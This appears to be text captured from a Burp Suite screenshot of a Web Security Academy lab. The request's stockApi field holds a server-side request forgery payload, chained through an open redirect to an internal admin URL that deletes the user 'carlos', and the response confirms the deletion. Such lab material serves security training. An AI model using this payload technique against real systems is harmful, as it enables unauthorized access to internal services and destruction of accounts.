 Request
Pretty Raw Hex
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0add004e04e50fa381eda3e300420017.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0add004e04e50fa381eda3e300420017.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,vi;q=0.8
18 Priority: u=1, i
19
20 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
Search
Response
Pretty Raw Hex Render
Academy Back to lab description
User deleted successfully!
Users
wiener - Delete